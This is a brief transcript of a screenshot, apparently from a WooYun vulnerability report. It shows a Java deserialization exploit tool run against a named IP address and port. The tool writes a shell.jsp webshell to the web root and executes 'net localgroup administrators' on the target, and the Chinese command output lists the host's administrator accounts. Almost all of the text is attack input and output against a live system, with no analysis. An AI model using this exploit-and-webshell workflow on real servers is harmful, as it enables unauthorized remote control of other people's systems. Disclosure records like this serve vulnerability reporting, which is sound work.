 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://218.26.176.181:9090
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net localgroup administrators Execute
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
wooyun
命令成功完成。
www.wooyun.org